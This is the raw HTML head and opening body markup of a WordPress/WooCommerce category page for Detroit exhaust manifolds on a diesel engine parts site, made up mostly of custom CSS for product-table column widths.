<link rel="https://api.w.org/" href="https://www.dieselenginepartsandcomponents.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dieselenginepartsandcomponents.com/wp-json/wp/v2/product_cat/119" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dieselenginepartsandcomponents.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.dieselenginepartsandcomponents.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 5.8.1" />
				<style type="text/css">
					@font-face {font-family: "Conthrax";font-display: auto;font-fallback: ;font-weight: 400;src: url(https://www.dieselenginepartsandcomponents.com/wp-content/uploads/2020/12/conthrax_semibold-webfont.woff2) format('woff2'), url(https://www.dieselenginepartsandcomponents.com/wp-content/uploads/2020/12/conthrax_semibold-webfont.woff) format('woff'), url(https://www.dieselenginepartsandcomponents.com/wp-content/uploads/2020/12/conthrax_semibold-webfont.ttf) format('TrueType'), url(https://www.dieselenginepartsandcomponents.com/wp-content/uploads/2020/12/conthrax_semibold-webfont.eot) format('eot'), url(https://www.dieselenginepartsandcomponents.com/wp-content/uploads/2020/12/conthrax_semibold-webfont.svg) format('svg'), url(https://www.dieselenginepartsandcomponents.com/wp-content/uploads/2020/12/conthrax_semibold-demo.html) format('OpenType');}				</style>
					<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.dieselenginepartsandcomponents.com/wp-content/uploads/2020/12/fevicon.png" sizes="32x32" />
<link rel="icon" href="https://www.dieselenginepartsandcomponents.com/wp-content/uploads/2020/12/fevicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dieselenginepartsandcomponents.com/wp-content/uploads/2020/12/fevicon.png" />
<meta name="msapplication-TileImage" content="https://www.dieselenginepartsandcomponents.com/wp-content/uploads/2020/12/fevicon.png" />
		<style id="wp-custom-css">
			/*30-09-2021 start*/
/*flyweels page*/
.fl-node-612dd8e205eca .sub-menu > li.current-menu-item > a {
    color: #0874b4 !important;
} 

.detroit-cylinder-liners .notes_in_td td, .caterpillar-lower-engine-gasket-set .notes_in_td td, .cummins-lower-engine-gasket-set .notes_in_td td, .detroit-lower-engine-gasket-set .notes_in_td td {text-align: center;}
 
.detroit-oil-pans .ext_notes span {
    display: none;
}

.caterpillar-oil-pans th.app-th {width: 330px;}
.caterpillar-oil-pans th.pnum-th {width: 210px;}
.caterpillar-oil-pans th.pangest-th {width: 150px;}

.cummins-oil-pans th.app-th {width: 250px;}
.cummins-oil-pans th.desc-th {width: 110px;}
.cummins-oil-pans th.pnum-th {width: 160px;}
.cummins-oil-pans th.install-th {width: 140px;}
.cummins-oil-pans th.pangest-th {width: 110px;}

.detroit-oil-pans th.app-th {width: 260px;}
.detroit-oil-pans th.pnum-th {width: 140px;}
.detroit-oil-pans th.install-th {width: 100px;}
.detroit-oil-pans th.pangest-th {width: 160px;}
.detroit-oil-pans th.desc-th {width: 110px;}

.international-oil-pans th.app-th {width: 340px;}
.international-oil-pans th.pnum-th {width: 160px;}
.international-oil-pans th.pangest-th {width: 120px;}

.caterpillar-oil-pan-kits-and-parts th.app-th {width: 280px;}
.caterpillar-oil-pan-kits-and-parts th.qty_th {width: 130px;}
.caterpillar-oil-pan-kits-and-parts th.pnum-th {width: 160px;}
.caterpillar-oil-pan-kits-and-parts th.desc-th {width: 250px;}

.cummins-oil-pan-kits-and-parts th.pnum-th {width: 150px;}
.cummins-oil-pan-kits-and-parts th.app-th {width: 390px;}

.detroit-oil-pan-kits-and-parts th.desc-th {width: 340px;}
.detroit-oil-pan-kits-and-parts th.app-th {width: 380px;}
.detroit-oil-pan-kits-and-parts th.pnum-th {width: 140px;}

.international-oil-pan-parts th.pnum-th {width: 150px;}
.international-oil-pan-parts th.desc-th {width: 470px;}



.caterpillar-flywheels th.app-th {width: 240px;}
.caterpillar-flywheels th.desc-th {width: 200px;}
.caterpillar-flywheels th.pnum-th {width: 200px;}
.caterpillar-flywheels .ext_notes {padding-left: 240px;}

.cummins-flywheels th.app-th{    width: 260px;}
.cummins-flywheels th.pnum-th{width: 130px}

.international-flywheels td .application {width: 170px; display: inline-block;}
.international-flywheels th.app-th {width: 320px;}
.international-flywheels th.desc-th {width: 210px;}
.international-flywheels th.pnum-th {width: 150px;}

.cummins-flywheel-parts th.app-th {width: 250px;}
.cummins-flywheel-parts th.pnum-th {width: 150px;}

.notes_in_td td {font-family: inherit !important;}
.cummins-connecting-rods .notes_in_td td {text-align: center;}
.detroit-connecting-rods .ext_notes {text-align: center;}
.detroit-connecting-rods .ext_notes .title {font-weight:bold;}

/*exhaust manifolds*/

.caterpillar-exhaust-manifolds th.app-th {width: 170px;}
.caterpillar-exhaust-manifoldsth th.desc-th {width: 310px;}
.caterpillar-exhaust-manifoldsth th.pnum-th {width: 120px;}
.caterpillar-exhaust-manifolds th.install-th {width: 243px;}
.caterpillar-exhaust-manifolds th.install-oth {display: none;}

.cummins-exhaust-manifolds span.app-right {padding-left: 30px;}
.cummins-exhaust-manifolds th.app-th {width: 210px;}
.cummins-exhaust-manifolds th.desc-th {width: 270px;}
.cummins-exhaust-manifolds th.pnum-th {width: 170px;}
.cummins-exhaust-manifolds th.install-oth {display: none;}
.cummins-exhaust-manifolds th.install-th {width: 190px;}

.detroit-exhaust-manifolds th.app-th {width: 280px;}	
.detroit-exhaust-manifolds th.desc-th {width: 280px;}
.detroit-exhaust-manifolds th.pnum-th {width: 150px;}

.international-exhaust-manifolds th.desc-th {width: 250px;}
.international-exhaust-manifolds th.app-th {width: 300px;}
.international-exhaust-manifolds th.pnum-th {width: 150px;}

.caterpillar-exhaust-parts th.app-th{width:280px;}
.caterpillar-exhaust-parts th.desc-th{width:270px;}
.caterpillar-exhaust-parts th.pnum-th {width: 200px;}
.caterpillar-exhaust-parts stukit-th {width: 100px;}

.cummins-exhaust-kits th.app-th{width:290px;}
.cummins-exhaust-kits th.pnum-th {width: 130px;}

.cummins-exhaust-parts th.app-th{width:370px;}
.cummins-exhaust-parts th.desc-th{width:450px;}
.cummins-exhaust-parts th.qty_th{width:130px;}
.cummins-exhaust-parts th.pnum-th{width:130px;}

.detroit-exhaust-manifold-kits th.pnum-th {width: 140px;}
.detroit-exhaust-manifold-kits th.desc-th {width: 640px;}

.detroit-exhaust-parts th.app-th {width: 420px;}
.detroit-exhaust-parts th.desc-th {width: 370px;}
.detroit-exhaust-parts th.qty_th {width: 160px;}

.international-exhaust-parts th.qty_th {width: 220px;}
.international-exhaust-parts th.desc-th {width: 460px;}
.international-exhaust-parts th.pnum-th {width: 140px;}

.engine-brake-kits-and-gaskets th.app-th {width: 280px;}
.engine-brake-kits-and-gaskets th.qty_th {width: 120px;}
.engine-brake-kits-and-gaskets th.pnum-th {width: 140px;}
.engine-brake-kits-and-gaskets th.pnum-th {width: 140px;}

.cummins-egr-coolers th.app-th {width: 320px;}
.cummins-egr-coolers th.pnum-th {width: 160px;}

.cummins-egr-installation-kits th.app-th {width: 320px;}
.cummins-egr-installation-kits th.pnum-th {width: 160px;}

.detroit-egr-coolers th.app-th {width: 320px;}
.detroit-egr-coolers th.pnum-th {width: 160px;}

.cummins-ecm th.app-th {width: 310px;}
.cummins-ecm th.pnum-th {width: 160px;}
.cummins-ecm th.desc-th{width:150px;}

.detroit-ecm th.app-th {width: 310px;}
.detroit-ecm th.pnum-th {width: 160px;}
.detroit-ecm th.desc-th{width:150px;}

.caterpillar-dampers th.app-th {width: 340px;}
.caterpillar-dampers th.pnum-th {width: 160px;}

.cummins-dampers th.desc-th {width: 180px;}
.cummins-dampers th.app-th {width: 340px;}
.cummins-dampers th.pnum-th {width: 160px;}

.detroit-dampers th.pnum-th {width: 160px;}
.detroit-dampers th.app-th {width: 250px;}

.caterpillar-rear-structure-kits th.desc-th {width: 440px;}
.caterpillar-rear-structure-kits th.pnum-th {width: 120px;}
.caterpillar-rear-structure-kits a.application {width: 160px;display: inline-block;}
.caterpillar-rear-structure-kits span.app-right {display: inline-block;}

.caterpillar-rear-structure-parts th.app-th {width: 340px;}
.caterpillar-rear-structure-parts th.pnum-th {width: 120px;}

.cummins-rear-structure-parts th.app-th {width: 330px;}
.cummins-rear-structure-parts th.pnum-th {width: 240px;}
.cummins-rear-structure-parts th.desc-th {width: 300px;}

.detroit-rear-structure-parts th.app-th {width: 300px;}
.detroit-rear-structure-parts th.pnum-th {width: 140px;}

.international-rear-structure-parts th.app-th {width: 340px;}
.international-rear-structure-parts th.pnum-th {width: 140px;}

.caterpillar-piston-rings th.app-th {width: 260px;}
.caterpillar-piston-rings th.desc-th {width: 110px;}
.caterpillar-piston-rings th.qty_th {width: 210px;}
.caterpillar-piston-rings th.pnum-th {width: 180px;}

.cummins-piston-rings th.app-th {width: 240px;}
.cummins-piston-rings th.desc-th {width: 100px;}
.cummins-piston-rings th.pnum-th {width: 170px;}

.detroit-piston-rings th.desc-th {width: 110px;}
.detroit-piston-rings th.app-th {width: 300px;}
.detroit-piston-rings th.pnum-th {width: 140px;}

.international-piston-rings th.desc-th {width: 120px;}
.international-piston-rings th.pnum-th {width: 140px;}
.international-piston-rings th.qty_th {width: 210px;}
.international-piston-rings th.app-th {width: 380px;}

.caterpillar th.app-th {width: 240px;}
.caterpillar th.desc-meta {width: 100px;}
.caterpillar th.qty_th {width: 80px;}
.caterpillar th.pnum-th {width: 180px;}
.caterpillar th.or-th {width: 110px;}

.cummins-connecting-rods th.app-th {width: 230px;}
.cummins-connecting-rods th.qty_th {width: 60px;}
.cummins-connecting-rods th.desc-meta {width: 260px;}
.cummins-connecting-rods th.pnum-th {width: 200px;}

.detroit-connecting-rods th.pnum-th {width: 170px;}
.detroit-connecting-rods th.app-th {width: 150px;}
.detroit-connecting-rods th.casting-th {width: 200px;}

.caterpillar-crankshafts th.app-th {width: 280px;}
.caterpillar-crankshafts th.desc-th {width: 180px;}
.caterpillar-crankshafts th.pnum-th {width: 180px;}
.caterpillar-crankshafts th.crankgear-th {width: 110px;}

.cummins-crankshafts th.app-th {width: 310px;}
.cummins-crankshafts th.pnum-th {width: 120px;}
.cummins-crankshafts th.desc-th {width: 180px;}

.detroit-crankshafts th.app-th {width: 230px;}
.detroit-crankshaftsth.pnum-th {width: 150px;}
.detroit-crankshafts th.desc-th {width: 180px;}

.international-crankshafts th.app-th {width: 400px;}
.international-crankshafts th.desc-th {width: 180px;}
.international-crankshafts th.pnum-th {width: 130px;}

.caterpillar-crankshaft-parts th.app-th {width: 360px;}
.caterpillar-crankshaft-parts th.pnum-th {width: 130px;}

.cummins-crankshaft-parts th.app-th {width: 360px;}
.cummins-crankshaft-parts th.pnum-th {width: 130px;}
.cummins-crankshaft-parts th.desc-th {width: 220px;}

.detroit-crankshaft-parts th.app-th {width: 230px;}
.detroit-crankshaft-parts th.pnum-th {width: 150px;}

.international-crankshaft-parts th.pnum-th {width: 140px;}
.international-crankshaft-parts th.app-th {width: 360px;}

.cummins-egr-valves th.pnum-th {width: 160px;}
.cummins-egr-valves th.app-th {width: 320px;}

.caterpillar-exhaust-kits th.app-th {width: 300px;}
.caterpillar-exhaust-kits th.pnum-th {width: 150px;}

.detroit-flywheels th.app-th {width: 270px;}
.detroit-flywheels th.pnum-th {width: 150px;}

.caterpillar-flywheel-housings th.app-th {width: 260px;}
.caterpillar-flywheel-housings th.pnum-th {width: 130px;}
.caterpillar-flywheel-housings th.rearst-th {width: 180px;}


.cummins-flywheel-housings	th.app-th {width: 350px;}
.cummins-flywheel-housings th.pnum-th {width: 150px;}
.cummins-flywheel-housings th.desc-th {width: 220px;}

.detroit-flywheel-housings th.app-th {width: 300px;}
.detroit-flywheel-housings th.desc-th {width: 230px;}

.caterpillar-flywheel-housing-kits th.pnum-th {width: 150px;}
.caterpillar-flywheel-housing-kits th.desc-th {width: 200px;}
.caterpillar-flywheel-housing-kits th.app-th {width: 260px;}

.cummins-flywheel-housing-parts th.app-th {width: 350px;}
.cummins-flywheel-housing-parts th.pnum-th {width: 150px;}

.cummins-flywheel-housing-parts th.app-th {width: 350px;}
.cummins-flywheel-housing-parts th.pnum-th {width: 150px;}

.caterpillar-fuel-system th.app-th {width: 340px;}
.caterpillar-fuel-system th.desc-th {width: 200px;}
.caterpillar-fuel-system th.pnum-th {width: 150px;}

.cummins-fuel-system th.app-th {width: 340px;}
.cummins-fuel-system th.desc-th {width: 240px;}
.cummins-fuel-system th.pnum-th {width: 160px;}

.detroit-fuel-system th.pnum-th {width: 150px;}
.detroit-fuel-system th.app-th {width: 300px;}
.detroit-fuel-system th.desc-th {width: 250px;}

.international-fuel-system th.pnum-th {width: 150px;}
.international-fuel-system th.app-th {width: 300px;}

.cummins-head-gasket-sets .notes_in_td td {text-align: center;}

.cummins-head-gasket-sets th.pnum-th {width: 150px;}
.cummins-head-gasket-sets th.desc-th {width: 170px;}
.cummins-head-gasket-sets th.app-th {width: 350px;}


.detroit-head-gasket-sets th.pnum-th {width: 150px;}
.detroit-head-gasket-sets th.desc-th {width: 150px;}
.detroit-head-gasket-sets th.app-th {width: 300px;}

.international-head-gasket-sets th.app-th {width: 300px;}
.international-head-gasket-sets th.desc-th {width: 150px;}
.international-head-gasket-sets th.pnum-th {width: 150px;}

.cummins-push-rods th.app-th {width: 240px;}
.cummins-push-rods th.qty_th {width: 140px;}
.cummins-push-rods th.pnum-th {width: 120px;}

.caterpillar-lower-engine-gasket-set th.app-th {width: 250px;}
.caterpillar-lower-engine-gasket-set th.desc-th {width: 220px;}
.caterpillar-lower-engine-gasket-set th.pnum-th {width: 180px;}

.cummins-lower-engine-gasket-set th.pnum-th {width: 180px;}
.cummins-lower-engine-gasket-set th.app-th {width: 250px;}

.international-lower-engine-gasket-set th.pnum-th {width: 150px;}
.international-lower-engine-gasket-set th.app-th {width: 350px;}
.international-lower-engine-gasket-set th.desc-th {width: 180px;}


.cummins-oil-pump-parts th.app-th {width: 410px;}
.cummins-oil-pump-parts th.pnum-th {width: 150px;}


.caterpillar-valve-cover-parts tbody > tr:nth-child(10) td {
    border: 0px !important;
}
.table-txt-before {
    text-align: right;
    color: #7a0101;
    font-size: 12px;
    font-weight: 800;
}

tr.ct-active {
    background-color: #e7f6ff;
}


/*30-09-2021 end*/
@media (min-width:769px){
	.table-txt-before {
    display: none;
}
}
@media (min-width: 992px) and (max-width: 1160px) {
.head-font-size h2 {
    font-size: 35px;
}
	
}

@media only screen and (max-width: 992px) {
	
	.ext_notes p {
    padding-left: 10px;
}
	
	
	.caterpillar-oil-pans th.app-th {width: auto;}
.caterpillar-oil-pans th.pnum-th {width: auto;}
.caterpillar-oil-pans th.pangest-th {width: auto;}

.cummins-oil-pans th.app-th {width: auto;}
.cummins-oil-pans th.desc-th {width: auto;}
.cummins-oil-pans th.pnum-th {width: auto;}
.cummins-oil-pans th.install-th {width: auto;}
.cummins-oil-pans th.pangest-th {width: auto;}

.detroit-oil-pans th.app-th {width: auto;}
.detroit-oil-pans th.pnum-th {width: auto;}
.detroit-oil-pans th.install-th {width: auto;}
.detroit-oil-pans th.pangest-th {width: auto;}
.detroit-oil-pans th.desc-th {width: auto;}

.international-oil-pans th.app-th {width: auto;}
.international-oil-pans th.pnum-th {width: auto;}
.international-oil-pans th.pangest-th {width: auto;}

.caterpillar-oil-pan-kits-and-parts th.app-th {width: auto;}
.caterpillar-oil-pan-kits-and-parts th.qty_th {width: auto;}
.caterpillar-oil-pan-kits-and-parts th.pnum-th {width: auto;}
.caterpillar-oil-pan-kits-and-parts th.desc-th {width: auto;}

.cummins-oil-pan-kits-and-parts th.pnum-th {width: auto;}
.cummins-oil-pan-kits-and-parts th.app-th {width: auto;}

.detroit-oil-pan-kits-and-parts th.desc-th {width: auto;}
.detroit-oil-pan-kits-and-parts th.app-th {width: auto;}
.detroit-oil-pan-kits-and-parts th.pnum-th {width: auto;}

.international-oil-pan-parts th.pnum-th {width: auto;}
.international-oil-pan-parts th.desc-th {width: auto;}



.caterpillar-flywheels th.app-th {width: auto;}
.caterpillar-flywheels th.desc-th {width: auto;}
.caterpillar-flywheels th.pnum-th {width: auto;}
.caterpillar-flywheels .ext_notes {padding-left: 10px;}

.cummins-flywheels th.app-th{    width: auto;}
.cummins-flywheels th.pnum-th{width: auto}

.international-flywheels td .application {width: auto; display: inline-block;}
.international-flywheels th.app-th {width: auto;}
.international-flywheels th.desc-th {width: auto;}
.international-flywheels th.pnum-th {width: auto;}

.cummins-flywheel-parts th.app-th {width: auto;}
.cummins-flywheel-parts th.pnum-th {width: auto;}


/*exhaust manifolds*/

.caterpillar-exhaust-manifolds th.app-th {width: auto;}
.caterpillar-exhaust-manifoldsth th.desc-th {width: auto;}
.caterpillar-exhaust-manifoldsth th.pnum-th {width: auto;}
.caterpillar-exhaust-manifolds th.install-th {width: auto;}
.caterpillar-exhaust-manifolds th.install-oth {display: none;}

.cummins-exhaust-manifolds span.app-right {padding-left: 30px;}
.cummins-exhaust-manifolds th.app-th {width: auto;}
.cummins-exhaust-manifolds th.desc-th {width: auto;}
.cummins-exhaust-manifolds th.pnum-th {width: auto;}
.cummins-exhaust-manifolds th.install-oth {display: none;}
.cummins-exhaust-manifolds th.install-th {width: auto;}

.detroit-exhaust-manifolds th.app-th {width: auto;}	
.detroit-exhaust-manifolds th.desc-th {width: auto;}
.detroit-exhaust-manifolds th.pnum-th {width: auto;}

.international-exhaust-manifolds th.desc-th {width: auto;}
.international-exhaust-manifolds th.app-th {width: auto;}
.international-exhaust-manifolds th.pnum-th {width: auto;}

.caterpillar-exhaust-parts th.app-th{width:auto;}
.caterpillar-exhaust-parts th.desc-th{width:auto;}
.caterpillar-exhaust-parts th.pnum-th {width: auto;}
.caterpillar-exhaust-parts stukit-th {width: auto;}

.cummins-exhaust-kits th.app-th{width:auto;}
.cummins-exhaust-kits th.pnum-th {width: auto;}

.cummins-exhaust-parts th.app-th{width:auto;}
.cummins-exhaust-parts th.desc-th{width:auto;}
.cummins-exhaust-parts th.qty_th{width:auto;}
.cummins-exhaust-parts th.pnum-th{width:auto;}

.detroit-exhaust-manifold-kits th.pnum-th {width: auto;}
.detroit-exhaust-manifold-kits th.desc-th {width: auto;}

.detroit-exhaust-parts th.app-th {width: auto;}
.detroit-exhaust-parts th.desc-th {width: auto;}
.detroit-exhaust-parts th.qty_th {width: auto;}

.international-exhaust-parts th.qty_th {width: auto;}
.international-exhaust-parts th.desc-th {width: auto;}
.international-exhaust-parts th.pnum-th {width: auto;}

.engine-brake-kits-and-gaskets th.app-th {width: auto;}
.engine-brake-kits-and-gaskets th.qty_th {width: auto;}
.engine-brake-kits-and-gaskets th.pnum-th {width: auto;}
.engine-brake-kits-and-gaskets th.pnum-th {width: auto;}

.cummins-egr-coolers th.app-th {width: auto;}
.cummins-egr-coolers th.pnum-th {width: auto;}

.cummins-egr-installation-kits th.app-th {width: auto;}
.cummins-egr-installation-kits th.pnum-th {width: auto;}

.detroit-egr-coolers th.app-th {width: auto;}
.detroit-egr-coolers th.pnum-th {width: auto;}

.cummins-ecm th.app-th {width: auto;}
.cummins-ecm th.pnum-th {width: auto;}
.cummins-ecm th.desc-th{width:auto;}

.detroit-ecm th.app-th {width: auto;}
.detroit-ecm th.pnum-th {width: auto;}
.detroit-ecm th.desc-th{width:auto;}

.caterpillar-dampers th.app-th {width: auto;}
.caterpillar-dampers th.pnum-th {width: auto;}

.cummins-dampers th.desc-th {width: auto;}
.cummins-dampers th.app-th {width: auto;}
.cummins-dampers th.pnum-th {width: auto;}

.detroit-dampers th.pnum-th {width: auto;}
.detroit-dampers th.app-th {width: auto;}

.caterpillar-rear-structure-kits th.desc-th {width: auto;}
.caterpillar-rear-structure-kits th.pnum-th {width: auto;}
.caterpillar-rear-structure-kits a.application {width: auto;display: inline-block;}
.caterpillar-rear-structure-kits span.app-right {display: inline-block;}

.caterpillar-rear-structure-parts th.app-th {width: auto;}
.caterpillar-rear-structure-parts th.pnum-th {width: auto;}

.cummins-rear-structure-parts th.app-th {width: auto;}
.cummins-rear-structure-parts th.pnum-th {width: auto;}
.cummins-rear-structure-parts th.desc-th {width: auto;}

.detroit-rear-structure-parts th.app-th {width: auto;}
.detroit-rear-structure-parts th.pnum-th {width: auto;}

.international-rear-structure-parts th.app-th {width: auto;}
.international-rear-structure-parts th.pnum-th {width: auto;}

.caterpillar-piston-rings th.app-th {width: auto;}
.caterpillar-piston-rings th.desc-th {width: auto;}
.caterpillar-piston-rings th.qty_th {width: auto;}
.caterpillar-piston-rings th.pnum-th {width: auto;}

.cummins-piston-rings th.app-th {width: auto;}
.cummins-piston-rings th.desc-th {width: auto;}
.cummins-piston-rings th.pnum-th {width: auto;}

.detroit-piston-rings th.desc-th {width: auto;}
.detroit-piston-rings th.app-th {width: auto;}
.detroit-piston-rings th.pnum-th {width: auto;}

.international-piston-rings th.desc-th {width: auto;}
.international-piston-rings th.pnum-th {width: auto;}
.international-piston-rings th.qty_th {width: auto;}
.international-piston-rings th.app-th {width: auto;}

.caterpillar th.app-th {width: auto;}
.caterpillar th.desc-meta {width: auto;}
.caterpillar th.qty_th {width: auto;}
.caterpillar th.pnum-th {width: auto;}
.caterpillar th.or-th {width: auto;}

.cummins-connecting-rods th.app-th {width: auto;}
.cummins-connecting-rods th.qty_th {width: auto;}
.cummins-connecting-rods th.desc-meta {width: auto;}
.cummins-connecting-rods th.pnum-th {width: auto;}

.detroit-connecting-rods th.pnum-th {width: auto;}
.detroit-connecting-rods th.app-th {width: auto;}
.detroit-connecting-rods th.casting-th {width: auto;}

.caterpillar-crankshafts th.app-th {width: auto;}
.caterpillar-crankshafts th.desc-th {width: auto;}
.caterpillar-crankshafts th.pnum-th {width: auto;}
.caterpillar-crankshafts th.crankgear-th {width: auto;}

.cummins-crankshafts th.app-th {width: auto;}
.cummins-crankshafts th.pnum-th {width: auto;}
.cummins-crankshafts th.desc-th {width: auto;}

.detroit-crankshafts th.app-th {width: auto;}
.detroit-crankshaftsth.pnum-th {width: auto;}
.detroit-crankshafts th.desc-th {width: auto;}

.international-crankshafts th.app-th {width: auto;}
.international-crankshafts th.desc-th {width: auto;}
.international-crankshafts th.pnum-th {width: auto;}

.caterpillar-crankshaft-parts th.app-th {width: auto;}
.caterpillar-crankshaft-parts th.pnum-th {width: auto;}

.cummins-crankshaft-parts th.app-th {width: auto;}
.cummins-crankshaft-parts th.pnum-th {width: auto;}
.cummins-crankshaft-parts th.desc-th {width: auto;}

.detroit-crankshaft-parts th.app-th {width: auto;}
.detroit-crankshaft-parts th.pnum-th {width: auto;}

.international-crankshaft-parts th.pnum-th {width: auto;}
.international-crankshaft-parts th.app-th {width: auto;}

.cummins-egr-valves th.pnum-th {width: auto;}
.cummins-egr-valves th.app-th {width: auto;}

.caterpillar-exhaust-kits th.app-th {width: auto;}
.caterpillar-exhaust-kits th.pnum-th {width: auto;}

.detroit-flywheels th.app-th {width: auto;}
.detroit-flywheels th.pnum-th {width: auto;}

.caterpillar-flywheel-housings th.app-th {width: auto;}
.caterpillar-flywheel-housings th.pnum-th {width: auto;}
.caterpillar-flywheel-housings th.rearst-th {width: auto;}


.cummins-flywheel-housings	th.app-th {width: auto;}
.cummins-flywheel-housings th.pnum-th {width: auto;}
.cummins-flywheel-housings th.desc-th {width: auto;}

.detroit-flywheel-housings th.app-th {width: auto;}
.detroit-flywheel-housings th.desc-th {width: auto;}

.caterpillar-flywheel-housing-kits th.pnum-th {width: auto;}
.caterpillar-flywheel-housing-kits th.desc-th {width: auto;}
.caterpillar-flywheel-housing-kits th.app-th {width: auto;}

.cummins-flywheel-housing-parts th.app-th {width: auto;}
.cummins-flywheel-housing-parts th.pnum-th {width: auto;}

.cummins-flywheel-housing-parts th.app-th {width: auto;}
.cummins-flywheel-housing-parts th.pnum-th {width: auto;}

.caterpillar-fuel-system th.app-th {width: auto;}
.caterpillar-fuel-system th.desc-th {width: auto;}
.caterpillar-fuel-system th.pnum-th {width: auto;}

.cummins-fuel-system th.app-th {width: auto;}
.cummins-fuel-system th.desc-th {width: auto;}
.cummins-fuel-system th.pnum-th {width: auto;}

.detroit-fuel-system th.pnum-th {width: auto;}
.detroit-fuel-system th.app-th {width: auto;}
.detroit-fuel-system th.desc-th {width: auto;}

.international-fuel-system th.pnum-th {width: auto;}
.international-fuel-system th.app-th {width: auto;}

	
.cummins-head-gasket-sets th.pnum-th {width: auto;}
.cummins-head-gasket-sets th.desc-th {width: auto;}
.cummins-head-gasket-sets th.app-th {width: auto;}


.detroit-head-gasket-sets th.pnum-th {width: auto;}
.detroit-head-gasket-sets th.desc-th {width: auto;}
.detroit-head-gasket-sets th.app-th {width: auto;}

.international-head-gasket-sets th.app-th {width: auto;}
.international-head-gasket-sets th.desc-th {width: auto;}
.international-head-gasket-sets th.pnum-th {width: auto;}

.cummins-push-rods th.app-th {width: auto;}
.cummins-push-rods th.qty_th {width: auto;}
.cummins-push-rods th.pnum-th {width: auto;}

.caterpillar-lower-engine-gasket-set th.app-th {width: auto;}
.caterpillar-lower-engine-gasket-set th.desc-th {width: auto;}
.caterpillar-lower-engine-gasket-set th.pnum-th {width: auto;}

.cummins-lower-engine-gasket-set th.pnum-th {width: auto;}
.cummins-lower-engine-gasket-set th.app-th {width: auto;}

.international-lower-engine-gasket-set th.pnum-th {width: auto;}
.international-lower-engine-gasket-set th.app-th {width: auto;}
.international-lower-engine-gasket-set th.desc-th {width:auto;}


.cummins-oil-pump-parts th.app-th {width: auto;}
.cummins-oil-pump-parts th.pnum-th {width: auto;}
	
}
@media (max-width:767px){
	.align-ment .fl-col-content.fl-node-content {
    margin-left: 0px !important;
}
	.align-ment .fl-module-content.fl-node-content {
    margin-left: 0px !important;
}
}
@media (min-width:601px) and (max-width:768px){
	
table {width: 800px;}
.uabb-table-inner-wrap{width: 800px;}
	
}

@media (max-width:600px){

.uabb-table-inner-wrap{width: 700px;}
table {width: 700px;}
	
}


.page-id-14 {
    background: #ffffff;
}
body{
 background: #f8f8f8;
}
@media only screen and (max-width: 920px) {
    .main-header-part {
        background: #ffffff;
        z-index: 99999;
    }
    body .ast-shrink-custom-header{
        background: #ffffff !important;
        z-index: 99999 !important;
    }
    .ast-header-sticky-active{
        background: red !important; 
    }
    .ast-shrink-custom-header .ast-custom-header .ast-header-sticky-active .ast-sticky-shrunk{
        background: red !important; 
    }
    .main-header-part {
        background: #ffffff;
    }
    body .main-header-part .fl-row-content-wrap {
        background: #ffffff !important;
    }
    .ast-header-sticky-active{
        background: #ffffff !important;
    }
    header.ast-custom-header.ast-header-sticky-active.ast-sticky-shrunk {
        background: #ffffff !important;
    }
}		</style>
		</head>

<body data-rsssl=1  class="archive tax-product_cat term-detroit-exhaust-manifolds term-119 wp-custom-logo theme-astra woocommerce woocommerce-page woocommerce-no-js ast-desktop ast-plain-container ast-no-sidebar astra-3.7.4 ast-header-custom-item-inside columns-5 tablet-columns-3 mobile-columns-2 ast-woo-shop-archive ast-inherit-site-logo-transparent ast-blog-grid-1 ast-blog-layout-1 ast-pagination-default ast-above-mobile-menu-align-stack ast-default-menu-enable ast-default-above-menu-enable ast-default-below-menu-enable ast-sticky-header-shrink ast-inherit-site-logo-sticky ast-woocommerce-pagination-square astra-addon-3.6.2">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
	<header class="ast-custom-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><div class="astra-advanced-hook-279 "><div class="fl-builder-content fl-builder-content-279 fl-builder-global-templates-locked" data-post-id="279"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5fd057c9164e3 main-header-part" data-node="5fd057c9164e3">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		<div class="fl-col-group fl-node-5fd057c91665a fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5fd057c91665a">
			<div class="fl-col fl-node-5fd057c91665c fl-col-small header-left main-logo" data-node="5fd057c91665c">
	<div class="fl-col-content fl-node-content">
			<div class="fl-module fl-module-photo fl-node-5fd057c91665d" data-node="5fd057c91665d">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="https://www.dieselenginepartsandcomponents.com/" target="_self" itemprop="url">
				<img loading="lazy" class="fl-photo-img wp-image-1231 size-full" src="https://www.dieselenginepartsandcomponents.com/wp-content/uploads/2020/12/footer-logo-1.png" alt="footer-logo" itemprop="image" height="81" width="366" title="footer-logo" srcset="https://www.dieselenginepartsandcomponents.com/wp-content/uploads/2020/12/footer-logo-1.png 366w, https://www.dieselenginepartsandcomponents.com/wp-content/uploads/2020/12/footer-logo-1-300x66.png 300w" sizes="(max-width: 366px) 100vw, 366px" />
				</a>
					</div>
	</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5fd057c91665e fl-col-has-cols header-center" data-node="5fd057c91665e">
	<div class="fl-col-content fl-node-content">
			<div class="fl-col-group fl-node-5fd057c91665f fl-col-group-nested fl-col-group-custom-width" data-node="5fd057c91665f">
			<div class="fl-col fl-node-5fd057c916660 call-us" data-node="5fd057c916660">
	<div class="fl-col-content fl-node-content">
			<div class="fl-module fl-module-rich-text fl-node-5fd057c916661 fl-visible-desktop-medium call-now" data-node="5fd057c916661">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Call us now: <a href="tel:800-869-0867"><i class="fa fa-phone" aria-hidden="true"></i>800-869-0867</a></p>
</div>
	</div>
</div>
	</div>
</div>
			<div class="fl-col fl-node-5fd057c916662 fl-col-small email-box" data-node="5fd057c916662">
